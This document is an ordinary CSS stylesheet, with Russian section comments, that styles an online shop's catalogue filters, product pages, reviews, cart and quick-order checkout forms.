.filters .collapsible .content .filter input {display: none;}
.filters .collapsible .content .filter label {margin: 0;cursor: pointer;}
.filters .collapsible .content .filter label:before {content: "";display: inline-block;width: 18px;height: 18px;border: 1px solid #dddddd;vertical-align: middle;margin-right: 15px;}
.filters .collapsible .content .filter span {vertical-align: middle;}
.filters .collapsible .content .filter .count {margin-left: 5px;}
.filters .collapsible .content .filter.checked label:before, .filters .collapsible .content .filter label:hover:before {content: "\e91c";font-family: "icomoon";line-height: 16px;color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.filters .collapsible .content .filter.disabled {display: block;cursor: default;}
.filters .collapsible .content .filter.disabled label {cursor: default;}
.filters .collapsible .content .filter.disabled label:before {background: #dddddd;}
.filters .collapsible .content .filter.disabled label:hover:before {content: "";background-color: #dddddd;border: 1px solid #dddddd;cursor: default;}
.filters .collapsible .content .filter.disabled .count {display: none;}
.filters .collapsible .content .filter.disabled span {color: #dddddd;}
/*** Товары ***/
.toolbar {position: relative;margin: 0px;}
.toolbar.bottom {margin-top: 30px;}
.toolbar .OrderFilterForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.toolbar .sort-by {position: relative;width: calc(100% - 266px);}
.toolbar .show-by {position: relative;width: 123px;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {height: 70px;line-height: 70px;padding: 0;border-left: 0;}
.toolbar .selectBox .select .label {padding: 0 50px 0 25px;}
.toolbar .selectBox .select i {display: none;font-size: 24px;line-height: 50px;vertical-align: middle;color: #ddd;}
.toolbar .selectBox.active .select i {color: #5f9ea0;}
.toolbar .selectBox .select:focus {border: 1px solid #dddddd;border-right: 0;}
.toolbar .selectBox:after {height: 68px;line-height: 68px;right: 25px;z-index: 5;}
.block-right.full .toolbar .sort-by {width: calc(100% - 264px);}
.block-right.full .toolbar .show-by {width: 122px;}
.toolbar .selectBox .dropdown {position: absolute;top: 100%;left: 0;width: calc(100% + 1px);background: #ffffff;color: #000000;border: 1px solid #dddddd;border-top: 0;z-index: 4;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.toolbar .selectBox .dropdown a {display: block;padding: 15px 25px;line-height: 1;}
.toolbar .selectBox .dropdown a:hover, .toolbar .selectBox .dropdown a[selected] {background: #ecebf2;}
.toolbar .selectBox.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
/** Страницы **/
.pages {display: block;position: relative;width: 100%;margin: 0px;text-align: right;}
.pages ol {display: inline-block;margin: 0;padding: 0;list-style: none;}
.pages ol li {display: inline-block;}
.pages ol li a, .pages ol li span {display: inline-block;position: relative;width: 40px;line-height: 40px;font-size: 18px;padding: 0;text-align: center;text-decoration: none;}
.pages ol li span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;cursor: default;z-index: 3;}
.pages ol li:hover a, .pages ol li.current span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.pages ol li i {font-size: 30px;vertical-align: middle;}
.pages ol li.first i {-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.pages .label {margin-right: 10px;}
/** Отображение Таблицей и Списком **/
.view-mode {position: relative;width: 142px;height: 70px;padding: 0px;background-color: transparent;border: 1px solid #dddddd;border-left: 0;vertical-align: middle;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-around;}
.view-mode .separator {display: block;position: absolute;width: 1px;height: 70px;left: 50%;top: -1px;background: #dddddd;}
.view-mode .icon {width: 70px;height: 70px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
.view-mode .icon:hover span, .view-mode .icon.active span {background: #5f9ea0;}
.icon-grid {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-grid span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-grid span:nth-child(3), .icon-grid span:nth-child(6), .icon-grid span:nth-child(9) {margin-right: 0;}
.icon-grid span:nth-child(7), .icon-grid span:nth-child(8), .icon-grid span:nth-child(9) {margin-bottom: 0;}
.icon-list {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-list span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-list span:nth-child(2), .icon-list span:nth-child(4), .icon-list span:nth-child(6) {width: 12px;margin-right: 0;}
.icon-list span:nth-child(4), .icon-list span:nth-child(5), .icon-list span:nth-child(6) {margin-bottom: 0;}
/*** Товар ***/
.product-view .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .product-img-box {width: 390px;border: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-direction: column;flex-direction: column;justify-content: space-between;}
.product-view .product-img-box .product-image {position: relative;text-align: left;margin: 0 auto;min-height: 272px;width: 100%;}
.product-view .product-img-box .product-image:hover {cursor: pointer;}
.product-view .product-img-box .product-image a {display: block;text-align: center;line-height: 360px;}
.product-view .product-img-box .product-image img {margin: 0 auto;max-width:100%;max-height:360px;}
.product-view .product-img-box .product-image .ico {right: 5px;}
.product-view .product-img-box .thumblist-box {display: none;border-top: 1px solid #dddddd;padding: 1px;}
.product-view .product-img-box .thumblist-box.show {display: block;}
.product-view .product-img-box .thumblist-box .thumblist {margin: 0;padding: 0;}
.product-view .product-img-box .thumblist-box .thumblist .thumb {display: inline-block;line-height: 62px;text-align: center;overflow: hidden;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a {display: block;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a img {display: inline-block;width: auto;max-width: 100%;max-height: 61px;}
.product-view .product-img-box .thumblist-box .thumblist .owl-item {text-align: center;}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;opacity: 0.7;filter: alpha(opacity=70);}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"]:hover {opacity: 1;filter: alpha(opacity=100);}
.product-view .product-shop {width: calc(100% - 390px);padding: 30px 0 0 0px;border: 1px solid #dddddd;border-left: 0;border-bottom: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-end;-webkit-align-items: flex-end;-webkit-box-align: flex-end;align-items: flex-end;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {width: 100%;margin-bottom: 25px;padding-left: 60px;}
.product-view .goodsDataMainModificationArtNumber {color: #397570;font-weight:bold;}
.product-view .goodsDataMainModificationArtNumber label {margin-right: 10px;}
.product-view .product-view .product-name h1 {display: block;overflow: hidden;max-height: 80px;line-height: 40px;font-size: 18px;font-weight: normal;text-transform: none;}
.product-view .description {display: block;max-height: 56px;overflow: hidden;}
.product-view .ratings {height: 21px;}
.product-view .price-box > div {display: inline-block;vertical-align: middle;}
.product-view .price-box .special-price .price {font-size: 30px;}
.product-view .price-box .old-price {margin-left: 8px;}
.product-view .price-box .old-price .price {font-size: 18px;}
.product-view .price-box .old-price .price:before {content: "";display: inline-block;width: 10px;height: 4px;margin-right: 10px;background: #000000;vertical-align: middle;}
.product-view .available {display: block;font-size: 13px;vertical-align: middle;margin: 0 0 0 8px;height: 20px;}
.product-view .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.product-view .available i.icon-check {color: #1f00bc;}
.product-view .available span {vertical-align: middle;}
.product-view .goodsDataForm {position: relative;width: 100%;}
.product-view .goodsDataMainModificationsBlock {position: relative;top: 0px;width: 100%;background: #ffffff;margin: 0;padding: 15px;box-shadow: 0px 5px 15px rgba(221, 221, 221, 0.5);z-index: 3;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: end;-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-o-align-items: flex-end;align-items: flex-end;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty {position: relative;margin: 0 -1px -1px 0;padding: 0px;-webkit-flex: 2 1 150px;-moz-flex: 2 1 150px;-ms-flex: 2 1 150px;flex: 2 1 150px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty span {display: block;margin: 0px;padding: 6px 0px;font-weight: normal;max-width: 100%;height: 30px;overflow: hidden;text-overflow: ellipsis;word-break: break-all;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select {display: inline-block;width: 100%;height: 50px;line-height: 50px;padding: 0 150px 0 10px;background-color: #dddddd;border: 1px solid #919191;outline: 0;cursor: pointer;-webkit-appearance: none;-moz-appearance: none;appearance: none;min-width: 70px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: auto;right: 5px;bottom: 2px;width: auto;height: 46px;line-height: 46px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock {display: block;width: 100%;padding: 15px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock div {overflow: hidden;text-overflow: ellipsis;}
.product-view .add-to-box {width: 100%;border-bottom: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .empty .add-to-cart, .product-view .empty .qty-wrap .label, .product-view .empty .qty-wrap .qty {display: none;}
.product-view .empty .qty-wrap .label.mod {display: block;width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .qty-wrap {width: calc(100% - 170px);}
.product-view .qty-wrap {position: relative;width: 100%;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-around;}
.product-view .qty-wrap .label {position: relative;width: calc(50% - 85px);text-align: center;padding: 0;line-height: 70px;border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.product-view .qty-wrap .label.mod {cursor: pointer;border: 0;}
.product-view .qty-wrap .label.mod:after {content: "\e916";font-family: "icomoon";display: inline-block;vertical-align: middle;position: relative;width: 30px;height: 30px;line-height: 1;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .qty-wrap .label.mod.active:after {content: "\e919";}
.product-view .hide .qty-wrap .label.mod {display: none;}
.product-view .hide .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.product-view .qty-wrap .qty {width: 170px;text-align: center;}
.product-view .qty-wrap .quantity {display: inline-block;vertical-align: middle;width: 40px;height: 40px;line-height: 40px;padding: 0px;border: 0;color: #000000;background-color: #ffffff;text-align: center;-webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;}
.product-view .qty-wrap input::-webkit-outer-spin-button, .product-view .qty-wrap input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.product-view .qty-wrap a {display: inline-block;width: 30px;height: 30px;}
.product-view .qty-wrap a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.product-view .add-to-links {position: relative;width: 170px;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-around;}
.product-view .add-to-links:before {content: "";display: block;position: absolute;top: 0;left: 50%;margin-left: -1px;width: 1px;height: 100%;background: #dddddd;}
.product-view .add-to-links.wishlist:before {display: none;}
.product-view .add-to-links a {color: #5f9ea0;font-size: 30px;}
.product-view .add-to-links a:hover, .product-view .add-to-links a.added {color: #333333;}
.product-view .add-to-cart {width: calc(100% - 170px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.product-view .add-to-cart .button {width: 50%;height: 70px;text-align: center;padding: 0;}
.product-view .add-to-cart .button + .button {border-left: 1px solid #dddddd;}
.product-view .goodsDataMainDiscountBlock {width: 100%;margin-bottom: 25px;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
.product-view .goodsDataMainDiscountBlock .title {line-height: 30px;margin-right: 30px;font-weight: bold;}
.product-view .counter {width: 100%;padding: 15px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.product-view .counter div {margin-right: 10px;}
.product-view .counter div:last-child {margin-right: 0;}
.product-view .counter div label {font-size: 12px;text-transform: lowercase;margin-left: 2px;}
.product-view .counter div span {display: inline-block;width: auto;height: 30px;line-height: 30px;background: #ffffff;text-align: center;position: relative;letter-spacing: 1px;padding: 0px 10px;}
/** Вкладки табы **/
.product-tabs {position: relative;margin: 0 0 30px 0;}
.tabs {width: 100%;border: 1px solid #dddddd;margin-top: -1px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.tabs .tab {flex: 1 1 25%;text-align: center;line-height: 70px;border-right: 1px solid #dddddd;}
.tabs .tab:last-child {border-right: 0;}
.tabs .tab a {display: block;overflow: hidden;text-overflow: ellipsis;padding: 0 5px;}
.tabs .tab a span {border-bottom: 1px solid transparent;}
.tabs .tab a:hover span, .tabs .tab.active a span {border-bottom: 1px solid #b0b0b0;}
.product-tabs .tab-content {padding: 20px;border: 1px solid #dddddd;border-top: 0;overflow: hidden;}
.product-tabs .tab-content .features-list .features {line-height: 24px;}
.product-tabs .tab-content .htmlDataBlock {margin: 0;padding: 0;}
.product-tabs .tab-content .htmlDataBlock p {margin: 0;}
.product-tabs .tab-content .delivery {margin-bottom: 30px;}
.product-tabs .tab-content .delivery:last-child {margin-bottom: 0;}
.product-tabs .tab-content .delivery p {margin-bottom: 15px;word-break: break-word;}
.product-tabs .tab-content .delivery h4 {margin-bottom: 5px;}
.product-tabs .tab-content .delivery h5 {margin: 10px 0 5px 0;}
.product-tabs .tab-content .delivery h6 {font-weight: 400;margin-bottom: 3px;}
.product-tabs .tab-content .delivery .price-box {margin-left: 10px;}
.product-tabs .tab-content .delivery .desc {margin: 0 0 5px 10px;}
/** Отзывы **/
.product-tabs .tab-content#content_4 {padding: 0;}
#goodsDataOpinionBlock .goodsDataOpinionAddForm {padding: 20px;}
.goodsDataOpinionAddTable {margin-bottom: 30px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock {position: relative;margin-bottom: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label {width: 140px;margin: 3px 0;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {display: inline-block;width: calc(100% - 140px);max-width: 100%;height: 45px;line-height: 45px;background: #ffffff;border: 1px solid #dddddd;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {padding-top: 15px;line-height: 1;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label.error {width: 180px;bottom: -36px;}
.goodsDataOpinionAddTable .buttons {text-align: right;}
.goodsDataOpinionAddTable .buttons .button {padding: 0 30px;}
.goodsDataOpinionList {padding: 20px;}
.goodsDataOpinionList .buttons {width: 70px;text-align: right;margin-left: 30px;}
.goodsDataOpinionList .bord {margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.goodsDataOpinionList .cell1 {display: block;width: 140px;}
.goodsDataOpinionList .cell2 {display: block;width: calc(100% - 240px);background: #f2f2f2;padding: 15px;}
.goodsDataOpinionList .goodsDataOpinionListClient {font-size: 15px;display: block;overflow: hidden;text-overflow: ellipsis;}
.goodsDataOpinionList .goodsDataOpinionListDate {font-size: 13px;color: #999999;margin: 5px 0 3px 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc {margin-bottom: 10px;overflow: hidden;}
.goodsDataOpinionList .goodsDataOpinionListDesc:last-child {margin-bottom: 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc i {font-size: 20px;margin-right: 15px;vertical-align: middle;}
.goodsDataOpinionList .goodsDataOpinionListDesc label {display: inline-block;font-weight: bold;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-add {color: #5f9ea0;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-remove {color: #5f9ea0;}
.goodsDataOpinionListNavigateTop {border-left: 0;border-right: 0;}
/** С этим товаром смотрят и Сопутствующие **/
.related .related-goods {margin-bottom: 30px;}
.related .products-grid.owl-carousel .item {width: auto;margin:0;border: 1px solid #dddddd;}
.related .products-grid.owl-carousel .owl-stage-outer {margin-left: -3px;padding: 1px;}
.related .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
.related .pdt-content .products-grid .item {display: none;}
.related .pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.related .pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
/*** Корзина ***/
.cart_items .cartForm.hide {display: none;}
.cart_items .cartForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.cartTable {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-end;}
.cartTable .inputText {text-align: center;padding: 0px;max-width: 80px;border-color: #d9d9d9;}
.cartTable .inputText:disabled {background-color: #ececec;cursor: not-allowed;}
.cartTable .cartList {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;}
.cartTable .cartList .items {width: 100%;position: relative;padding: 0px;border: 1px solid #dddddd;border-bottom: 0;overflow: hidden;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartTable .cartList .items:last-child {border-bottom: 1px solid #dddddd;}
.cartTable .cartList .items > div {position: relative;text-align: center;padding: 20px;}
.cartTable .cartList .items > div:after {content: "";display: block;width: 1px;height: 999px;background: #dddddd;position: absolute;top: -500%;right: 0;}
.cartTable .cartList .items > div:last-child:after {display: none;}
.cartTable .cartList .items .image {width: 70px;}
.cartTable .cartList .items .image img {max-width: 100%;}
.cartTable .cartList .items .inner {width: calc(100% - 520px);text-align: left;justify-content: flex-start;}
.cartTable .cartList .items .name {width: calc(100% - 70px);padding-left: 30px;}
.cartTable .cartList .items .name a {display: block;max-height: 60px;overflow: hidden;margin-bottom: 10px;font-size: 16px;}
.cartTable .cartList .items .name .art {margin-bottom: 10px;}
.cartTable .cartList .items .name .art .label, .cartTable .cartList .items .name .properties .label {font-weight: bold;}
.cartTable .cartList .items .name .art span + span, .cartTable .cartList .items .name .properties span + span {margin-left: 5px;}
.cartTable .cartList .items .name .properties {display: none;}
.cartTable .cartList .items .cart-price {position: relative;width: 150px;text-align: center;padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 24px;}
.cartTable .cartList .items .cart-price div {margin-top: 5px;}
.cartTable .cartList .items .cart-price div, .cartTable .cartList .items .cart-price div .price {font-size: 16px;}
.cartTable .cartList .items .cart-price div .x {margin: 0 3px;}
.cartTable .cartList .items .cart-qty {position: relative;width: 180px}
.cartTable.disable .cartList .items .cart-qty span {cursor: not-allowed;}
.cartTable.disable .cartList .items .cart-qty a {display: none;}
.cartTable .cartList .items .cart-qty a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.cartTable .cartList .items .cart-qty input {display: inline-block;width: 40px;padding: 0px;border: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}
.cartTable .cartList .items .cart-qty input[type='number'] {-moz-appearance:textfield;}
.cartTable .cartList .items .cart-qty input::-webkit-outer-spin-button, .cartTable .cartList .items .cart-qty input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.cartTable .cartList .items .closetd {position: relative;width: 40px;padding: 0;}
.cartTable .cartList .items .closetd a {font-size: 24px;line-height: 0;}
.cartFoot {width: 522px;}
.cartFoot .discounttr {border: 1px solid #dddddd;border-top: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .discounttr .title {font-size: 16px;}
.cartFoot .discounttr .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .discount-list > .title {padding: 15px;}
.cartFoot .discount-list .item {background-color: #f9f3ec;border: 1px solid #dddddd;margin-bottom: 30px;padding: 15px;}
.cartFoot .discount-list .item:first-child {border-bottom: 0;}
.cartFoot .discount-list .item .title {display: block;}
.cartFoot .discount-list .item .more {font-size: 12px;color: #956939;margin-top: 10px;}
.cartFoot .coupons {padding: 15px;background-color: #f9f3ec;border: 1px solid #dddddd;border-top: 0;}
.cartFoot .coupons .title {margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}
.cartFoot .coupons .input-box input {background-color: transparent;border: 2px solid #5f9ea0;}
.cartFoot .total {margin-top: -1px;padding: 0px;border: 1px solid #dddddd;border-top: 0;border-right: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartFoot .total .TotalDelivery {width: 100%;border: 1px solid #dddddd;border-top: 0;border-left: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalDelivery .title {font-size: 16px;}
.cartFoot .total .TotalDelivery .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .total .TotalSum {width: calc(100% - 192px);padding: 0 15px;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalSum .title {width: 50%;font-size: 16px;text-transform: none;text-align: left;}
.cartFoot .total .TotalSum .price {width: 50%;font-size: 30px;font-weight: normal;}
.cartFoot .total .delete {display: block;width: 192px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;padding: 0;}
.cartFoot .buttons {text-align: right;}
.cartFoot .buttons .button {width: 192px;height: 70px;line-height: 70px;font-size: 16px;margin: -1px 0px 0 auto;padding: 0;}
/*** Быстрый заказ ***/
#OrderAjaxBlock {margin-top: 30px;}
#quickform {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.formfast .title {font-size: 20px;font-weight: normal;text-transform: none;margin: 20px 0 20px;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 45%;}
.formfast .formfastbuttons, .formfast .pp {width: 100%;}
.formfast .account .form-list .contactWantRegister {margin-bottom: 20px;}
.formfast .account .form-list .contactWantRegister label {margin: 0;cursor: pointer;text-align: center;vertical-align: middle;}
.formfast .account .form-list .contactRegisterNeedElement {position: relative;}
.formfast .form-list .fields {margin-bottom: 20px;}
.formfast .form-list .fields label {display: none;}
.formfast .form-list .fields label.error {display: block;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 40%;}
.formfast .form-list .field:nth-child(2) {flex: 1 1 20%;margin-left: 5%}
.formfast .form-list .field:nth-child(3) {flex: 1 1 20%;margin-left: 5%;margin-right: 0;}
.formfast .form-list .field.deliveryConvenientDate .inputText {cursor: pointer;}
.formfast .pp {font-size: 12px;text-align: right;margin-bottom: 20px;}
.formfast .formfastbuttons {text-align: right;border: 1px solid #dddddd;padding: 0;justify-content: space-between;}
.formfast .formfastbuttons .button {width: 50%;height: 70px;line-height: 70px;font-size: 16px;padding: 0;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 520px);text-align: left;padding: 0 30px;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 30px;}
.formfast .formfastbuttons .TotalSumDelivery .price {color: #5f9ea0;font-size: 30px;margin-left: 10px;}
.delivery .manufacturer-list select {max-width: 100%;width: 100%;}
.delivery .manufacturer-list .zoneSelect select {margin-top: 15px;}
.delivery .manufacturer-list .currentDeliveryDesc, .payment .quick_order_payment .currentPaymentDescription {max-width: 100%;width: 100%;border: 1px solid #eaeaea;background-color: #fff;margin: 15px 0 0 0;padding: 10px;overflow: hidden;}
.delivery .manufacturer-list .currentDeliveryDesc>div {word-break: break-word;}
.delivery .manufacturer-list .currentDeliveryPrice {margin-bottom: 5px;}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 30px;overflow: hidden;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice span, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice span {font-size: 20px;font-weight: bold;color: #5f9ea0;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice label, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice label {margin-right: 10px;font-size: 18px;font-weight: normal;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 400;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;font-size: 12px;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePayment {display: block;position: relative;margin-bottom: 30px;}
.payment .orderStagePayment .payment_desc {margin-top: 15px;font-size: 12px;}
.coupons .couponBlock {position: relative;width: 100%;}
.coupons .couponBlock input {width: 100%;height: 70px;line-height: 70px;font-size: 12px;padding: 0 30px;}
.coupons .couponBlock .button {position: absolute;top: 0;right: 0;width: 140px;height: 70px;line-height: 70px;padding: 0;z-index: 1;}
.coupons .couponBlock .button i {font-size: 18px;vertical-align: middle;}
.coupons .couponBlock .reset {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 26px;z-index: 1;right: 150px;font-size: 18px;cursor: pointer;}
.coupons .couponBlock .reset.active {opacity: 1;filter: alpha(opacity=100);}
.coupons .couponBlock .reset:hover {color: #6bac1e;}
